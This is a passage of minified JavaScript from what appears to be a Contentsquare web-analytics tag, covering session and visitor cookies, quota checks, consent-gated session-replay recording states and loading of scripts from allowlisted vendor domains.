s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z,nt,It,Vt,qe,ys,Us,ge,We){this.St=t,this.or=e,this.ue=i,this.M=n,this.R=o,this.L=c,this.Os=u,this.w=d,this.S=p,this.yl=g,this.E=_,this.El=w,this.ls=T,this.An=D,this.Tt=V,this.D=O,this.it=M,this.Q=z,this.C=B,this.TI=P,this.Y=J,this.pt=Q,this.Rt=at,this.rE=Mt,this.Wt=le,this.RI=he,this.I=I,this.Bt=X,this.N=Z,this.ft=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.ze=ys,this.rs=Us,this.es=ge,this.ss=We,this.CI=Re=>{this.w.emitBeforeSessionRenewal(),this.an(!0,Re),this.w.emitAfterSessionRenewal()},this.II=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.an(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B;this.I.schedule(()=>{V=new BA(this.L),w=new Yw(this.it),T=new Id(()=>{}),O=new Pd,B=new zw,te.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(M=new UA(this.E),z=new qw);let P=new jA(T,this.tt,O,z,B,this.Uc());D=new HA(this.Uc(),this.tt,P,O,this.E.whitelistedAttributes,M);let J=new sy(this.w,this.S,this.tt,P,O,M,z);J.init(),this.w.addListener(J),t=new JS(this.E,this.or,this.M,this.it,w,this.S,this.L,new Ww(tt),this.pt,this.Bt,this.Y,D,this.At,this.es,this.ss),e=new uy(this.S,this.R,this.E,this.St,this.ue,this.D),_=new LA(D,this.E);let Q=null,at=new Nu;i=new p_(this.M,this.R,this.S,this.pt,Q,this.E,at,_),n=new vy(this.E,this.or,this.M,this.S,this.D,this.L,this.C);let Mt;this.ir=new Qm(this.E,this.S,this.w,this.or,this.M,this.R,this.Os,this.Tt,this.Rt,this.C,this.Wt,at,this.Y,this.ze,Mt),this.nE=new ZA(this.E,this.M,this.R,this.S),this.ns=new oA(this.E,this.w,this.ls,this.tt,this.ir,this.L),new nA(this.ns,this.S).init(),u=new Iy(this.E,this.S,this.ue,this.or,this.Y),d=new xA(this.S),p=new Kw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new Ld,this.PI=new I_(this.S,this.yt),this.PI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var P,J;let Q=new pA(this.E.apiErrors,this.D);this.mt=new cA(new sA,new tA,Q),this.Ee=new lA(this.yt,this.Q,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Mr=new hA;let at=new T_(this.mt,this.Ee,this.E,this.or,this.pt,this.S,this.Bt,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var P,J,Q;let at;this.Ti=new bA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Q:void 0);let Mt=new vA(this.Ti,this.E,this.or,this.S,this.Y,this.Bt,this.pt,at,this.L);Mt.init(),this.w.addListener(Mt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new NA,this.ye=new DA(this.D,this.C);let P=new OA(this.Ys,this.ye,this.E,this.or,this.pt,this.S,this.Y,this.C,this.Bt,this.L);P.init(),this.w.addListener(P)}),this.I.schedule(()=>{this.An.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{n.init()}),this.I.schedule(()=>{this.rE.init()}),this.I.schedule(()=>{this.ir.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.TI.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{p.init()}),this.I.schedule(()=>{this.RI.init()}),this.I.schedule(()=>{this.w.addListener(this.nE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.An),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.rE),this.w.addListener(this.ir),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let P=new wS(_,this.R,this.E,this.St,this.S,this.D,this.L,T,this.ye,this.mt,this.Ee,this.yt,this.w,this.Y,this.pt,this.Wt,this.Bt,this.Q,this.Mr,this.Uc(),this.Ti,M);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.I.schedule(()=>{var P;let J,Q;if(!ul.isEnabled(Sn.HJ_DUAL_COLLECT)&&(Q=new Md(this.Y),J=new Nd(this.S,Q,this.E,this.N,this.ft,this.M,this.D,this.Uc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new Zw(this.E,this.S,this.C,J,Q);at.init(),this.w.addListener(at)}}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.II(P)}):this.L.onSessionExpired(P=>{this.CI(P)}),this.an()})}an(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new qA(this.E,this.w,this.Ct,this.Y,this.C,this.R,this.ns),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.ns.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Uc(){if(this.nt)return this.nt;let t=new fo;return this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&rt.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Vd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),eb=(()=>{class s extends Vd{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.bd=i,this.C=n,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return si.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Ni.percentage()<this.configuration.replayRecordingRate||this.bd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(si.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return si.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Cc=18e5,Ha=".",sb=13,Yn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),ib=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i,this.ne=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Su(e):null}getRawSession(t){if(t){let p=this.Id();return tc(p)}let{sessionString:e,status:i}=this.OI(),n=tc(e);if(i!==Yn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.oE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.NI(d),n}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=Cc){var i;let n=$.now()+e,o=Gg(t);o+=`${Ha}${n}`,this.MI(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.N.set(Qe,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.N.delete(Qe),(t=this.Di)===null||t===void 0||t.call(this,Qe)),this.DI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(Qe,uo.CURRENT_DOMAIN):this.N.delete(Qe,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&zc(t)}MI(t,e){this.ne={sessionString:t,expires:e}}OI(){return this.ne?this.ne&&$.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:Yn.FOUND}:{sessionString:this.ne.sessionString,status:Yn.EXPIRED}:{sessionString:this.Id(),status:Yn.NOT_FOUND}}DI(){this.ne=null}NI(t){this.ne&&(this.ne.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.aE(e)?null:e}let t=this.N.get(Qe);return!t||this.aE(t)?null:t}aE(t){let e=csString.prototype.split.call(t,Ha);if(!s.oE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static oE(t){return t[t.length-1].length===sb}}return s})(),rb=(()=>{class s extends Vd{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.kI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.cE=t,this.Ko=void 0,this.xI()}init(t){this.LI();let e=$t.get(Qe);if(e!==null&&zc(e)){let i=zg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Ko):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.cE&&this.cE(t)}LI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}xI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.VI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Jo(this.kI)}VI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Ni.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Jo(W.RECORDING_GLOBAL_SAMPLING):this.Jo(W.ANALYTICS_ONLY):e&&!i?this.Jo(W.ANALYTICS_ONLY):this.Jo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var nb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.R=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var fl=60*1e3,ob=60*fl,ab=4*ob-fl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i,n,o){this.Re=t,this.Ct=e,this.w=i,this.$I=n,this.GI=o,this.Qo=null,this.Od=0,this.Zo=nr.NO}setDynamicVariablesService(t){this.zI=t}createOrUpdateSession(){this.Nd(),this.qI=$.now(),this.Od=0;let t=this.uE();t===null?(t=this.WI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.YI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=nr.WITHDRAWN}jc(t){this.Zo===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Zo=nr.NO}WI(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.$I?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}YI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Re.get()}uE(){return this.Re.get(!0)}doesSessionExist(){return this.Re.get()!==null}setSession(t){this.Re.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.uE();t&&this.setSession(t)}removeSession(){this.Re.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.XI(t);return this.KI(e)}KI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(yu(i)){let n=$g[i]||i;csArray.prototype.push.call(e,n)}}),e}XI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.GI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Re.getRawSession();return this.Re.isValid(t)}handleSubdomainChange(){this.Re.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Re.isCacheRefreshed();return e&&t&&this.Re.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.dE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}dE(){if(this.JI()){this.Nd();return}this.extendSession()&&(this.QI(),this.ZI())}ZI(){this.Qo=window.csSetTimeout(()=>{this.dE()},Cc-fl)}JI(){return ab-($.now()+Cc-this.qI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}QI(){this.Od+=1,this.zI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var lb=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.rP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.rP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",hb=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.nP()||this.oP()}isForceReplayRecorded(){return this.aP(W.RECORDING_GLOBAL_SAMPLING)}nP(){return this.N.get(Ba)!==null}aP(t){return this.N.get(Ba)===t}oP(){return csString.prototype.indexOf.call(this.xt.href,Ba)>0}}return s})(),ub=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.cP()&&(this.fE=this.M.getVisitor(),this.M.removeVisitor()),this.lP()&&this.As.removeExclusion()}cP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}lP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.fE&&this.M.setVisitor(this.fE)}}return s})(),db=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.pE=n,this.hP=o,this.uP=c,this.dP=u,this.bd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.dP)===null||e===void 0||e.start(()=>this.kd(t)):(i=this.uP)===null||i===void 0||i.applyUpToDate(()=>this.kd(t)):this.kd(t)}kd(t){this.hP.handle(),this.pE.clear(),this.fP()?(this.pE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}fP(){let t=Ni.boolean(this.E.sampleRate);return this.bd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),Vh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.R=n,this.pP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.gP(),(t=this.R)===null||t===void 0||t.removeSession()),this.mP(e),this.setVisitor(e)}gP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:yl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}mP(t){let e=yl();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.gE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.mE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.gE===void 0?!1:t.visitsCount!==this.gE}yP(){return!pt(this.yE)||$.now()-this.yE>this.pP}renewVisitor(){this.yP()?(this.yE=$.now(),this.mE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}mE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",Uh=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.N.get(ls),t?(Ug(t)||tt.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Vg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let n=new csDate(t.expires);this.N.set(ls,i,n),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.N.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(ls,uo.CURRENT_DOMAIN):this.N.delete(ls,this.N.getRootDomain()),this.set(t))}}return s})(),fb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Ni=e,this.fr=i,this.I=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.EE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new rb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.EE(),kw(i)&&(ul.set(Sn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}vE(){this.I.schedule(()=>{var t;this.D=new vr,this.Q=new ng(this.D),this.C=new Vw(window.location,this.Q),this.N=new uo(this.E,this.C,this.Ni),this.N.init(),this.ft=new Z_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Ag,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.Y=new Cg,this.tt=new Bw(e),this.Tt=new hw(this.E,new lw(this.E,this.N,this.ft),this.w)})}EE(){this.vE(),this.I.schedule(()=>{let t=new Uh(this.E,this.N,this.X),e=new Vh(this.E,t,this.w);new xw(this.E,this.w,this.S,e,this.C,this.Y,this.D,this.tt,this.N,this.ft,this.Tt).start()})}init(){te.isSupported()&&(this.E.encryptionPublicKey&&te.importKey(this.E.encryptionPublicKey),te.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z;this.vE();let nt=new B_;this.w.addListener(nt),this.I.schedule(()=>{_=new hb(window.location,this.N),new sw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new eb(this.E,this.w,_,this.C,new fo),this.Ct.init())}),this.I.schedule(()=>{t=new ib(this.E,this.N,this.X),e=new cb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Uh(this.E,this.N,this.X),n=new Vh(this.E,i,this.w,e),this.fr.setContext(n,e)}),this.I.schedule(()=>{c=new lb(n,e,this.Tt),u=new Wg(this.E,this.N,this.X),d=new Jg(window.location,u),p=new Kg(d),V=new ub(this.E,n,d),le=new kg(ii,this.E);let It;P=new mg(le,this.E.isChild,It),J=new yg(le),Q=new Eg(le),at=new Sg,Mt=new gg(P,J,Q,at),O=new bg(this.S,Mt),M=new tm(this.C),z=new Qg(M,this.S);let Vt=new Yg(this.E,this.N,this.X);he=new dw(this.D,Vt),B=new ty(this.S,he);let qe=new nb(n,e,d,he,this.E)}),this.I.schedule(()=>{let It=new db(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.I),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.I.schedule(()=>{var qe,ys,Us,ge;O.init();let We=new cw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.N,this.ft),ue=new j_(this.w,window.location,Re),Tt=new V_(this.S,ue),wt=new Uw(this.S,this.E),j=new Lw(this.Q,new Ld),Ar=new Gw(e,n),hi,js,br,$i=new xh(this.E,n,e,D),Gi=new xh(this.E,n,e,D,js);Vt?(this.w.emitInitTracking(),new tb($i,Gi,w,n,e,Ar,j,this.w,this.S,O,this.E,Tt,ue,We,this.Tt,this.D,le,this.Q,this.C,wt,this.Y,Mt,he,B,M,z,this.I,g,this.N,this.ft,this.X,this.Ct,this.tt,br,hi,X,Z).start()):new Xg(this.w,this.S,O,Tt,ue,p,We).start()})})})}}return s})(),Ti=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(M){let z=M.source,B=M.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>z.postMessage("csBundleLoaded",M.origin))};e=B.token,O(i.loadBundle),u(M.origin)&&P()}}};function n(M,z){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(M,"{version}",z.version),"{token}",z.token),"{domain}",z.domain)}function o(){return e}r.getToken=o;function c(M){return M&&M.type==="csBundleInjection"&&u(M.domain)&&p(M.version)&&d(M.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(M){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(M)||r.hjDomainRegex.test(M)}r.isAuthorizedDomain=u;function d(M){return/^[a-zA-Z0-9]+$/.test(M)}r.isAuthorizedToken=d;function p(M){return/^[a-zA-Z0-9\.]+$/.test(M)}r.isAuthorizedTagVersion=p;function g(){let M=window.opener||window.parent;return window!==M&&window.addEventListener}r.isActivable=g;function _(M,z){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=M,B.onload=z,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(M){let z=document.createElement("link");z.rel="stylesheet",z.href=M,document.head.appendChild(z)}r.addStyle=w;function T(M){return`${M}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(M){window.addEventListener("message",M,!1)}r.listen=V;function O(M){window.removeEventListener("message",M,!1)}r.removeListener=O}(s||(s={})),s})(),jh="_hp_ved",pb=18e5,gb="/js/ved.js",mb="/css/ved.css",yb="/js/ved.css",Eb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),vb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(mb),i(yb)];csArray.prototype.forEach.call(_,w=>{Ti.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(jh,"on",pb)}function d(){return o(jh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Eb.StatusUpdate,value:vb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ti.addScript(i(gb)),n()))}r.init=g}(s||(s={})),s})(),Sb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ti.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),M(d.initHeapVisualLabeler))},ping(P){typeof 